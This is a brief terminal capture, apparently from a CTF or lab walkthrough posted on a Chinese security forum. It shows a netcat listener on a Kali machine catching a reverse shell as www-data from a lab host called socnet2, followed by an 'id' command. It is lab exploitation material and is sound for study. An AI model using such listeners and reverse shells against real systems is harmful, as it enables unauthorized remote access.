 kali)-[~]
$ nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.56.104.
Ncat: Connection from 192.168.56.104:51082.
Linux socnet2 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 07:20:25 up 29 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
先知社区